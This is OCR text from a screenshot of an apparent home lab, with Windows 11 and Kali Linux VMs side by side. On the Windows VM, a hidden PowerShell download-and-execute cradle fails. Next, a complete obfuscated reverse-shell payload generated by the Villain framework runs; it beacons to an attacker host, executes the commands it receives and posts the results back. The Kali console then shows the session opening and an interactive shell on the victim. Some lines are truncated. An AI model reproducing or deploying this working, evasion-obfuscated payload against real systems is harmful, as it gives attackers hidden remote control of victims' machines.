 Windows 11 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\kali> powershell -nop -w hidden -c "IEX(New-Object Net.WebClien
21.3:4443/payload')"
Exception calling "DownloadString" with "1" argument(s): "The server commit
Section=ResponseStatusLine"
At line:1 char:1
+ IEX(New-Object Net.WebClient).DownloadString('http://192.168.221.3:44 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationExcepti
+ FullyQualifiedErrorId : WebException
PS C:\Users\kali> iex(New-Object Net.WebClient).DownloadString('http://192.
Exception calling "DownloadString" with "1" argument(s): "The server commit
Section=ResponseStatusLine"
At line:1 char:1
+ iex(New-Object Net.WebClient).DownloadString('http://192.168.221.3:44 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationExcepti
+ FullyQualifiedErrorId : WebException
PS C:\Users\kali> StAr'T-proCES's $PSHOME\powershell.exe -ArgUmentliSt {$a5
(9|\?)(a|\?)4]{3}','192.168.221.3:8080');$7d06f=$('437b' -replACe '[\d(3|\?
6400ef');$01=$('abbeb' -rePlACe '[\w\w\w]{3}[(e|\?)]{1}[b]{1}','');$d0ff83=
/8b5b07/$env:COmPuTerNaME/$env:usernAMe -heADeRS @{"Authorization"=$7d06f};
RSINg -UrI $01$a66/a63f43 -heADeRS @{"Authorization"=$7d06f});if ($9a77d7 -
ErrorACTiOn S'TO'P -eRrOrVarIaBlE ebc7a0;$1=ouT-'StrI'NG -InPuTobJeCT $1;$9
hOd POST -heADeRS @{"Authorization"=$7d06f} -BOdY ([sysTem.TeXt.ENCODinG]::
);$1='';} S'leeP' 0.8}} -WiNdoWstyle HI'ddEn'
PS C:\Users\kali> hostname
Windows-11
PS C:\Users\kali>
Search
My Project
lists.txt
kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:29
kali@kali: ~/Villain-t3l3
File Actions Edit View Help
(system-hacking)kali@kali: ~
kali@kali: ~/Villain-t3l3
StAr'T-proCES's $PSHOME\powershell.exe -ArgUmentliSt {$a5035="None";$a66=$('9
a4' -REPlaCE '[(9|\?)(a|\?)4]{3}','192.168.221.3:8080');$7d06f=$('437b' -repl
ACe '[\d(3|\?)]{2}[7]{1}[\w]{1}','8b5b07-a63f43-6400ef');$01=$('abbeb' -rePlA
Ce '[\w\w\w]{3}[(e|\?)]{1}[b]{1}','http://');$d0ff83=I'rm' -useBaSicpaRSINg -
UrI $01$a66/8b5b07/$env:COmPuTerNaME/$env:usernAMe -heADeRS @{"Authorization"
=$7d06f};for (;;){$9a77d7=(I'rm' -useBaSicpaRSINg -UrI $01$a66/a63f43 -heADeR
S @{"Authorization"=$7d06f});if ($9a77d7 -ne ('N'+'one')) {$1=I'eX' $9a77d7 -
ErrorACTiOn S'TO'P -eRrOrVarIaBlE ebc7a0;$1=ouT-'StrI'NG -InPuTobJeCT $1;$9da
86=I'rm' -UrI $01$a66/6400ef -mEthOd POST -heADeRS @{"Authorization"=$7d06f}
-BOdY ([sysTem.TeXt.ENCODinG]::uTF8.GetbYtES($ebc7a0+$1) -joiN ' ');$1='';} S
'leeP' 0.8}} -WiNdoWstyle HI'ddEn'
Copied to clipboard!
[Shell] 8b5b07-a63f43-6400ef - New session established → 192.168.221.4 at 20
25-08-13 14:26:19.
Villain > sesions
Unknown command.
Villain > sessions
Session ID IP Address OS Type User Owner Status
ad11ef-0fdc61-532e7c 192.168.221.4 False Undefined@ Self Lost
c9ffc7-9eb8ea-deb6d6 192.168.221.4 False Undefined@ Self Lost
8b5b07-a63f43-6400ef 192.168.221.4 Windows WINDOWS-11\kali Self Active
Villain > shell 8b5b07-a63f43-6400ef
This session is unstable. Consider running a TCP reverse shell process in it.
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
WINDOWS-11\kali> hostname
Windows-11
WINDOWS-11\kali>
12.1...
Right Ctrl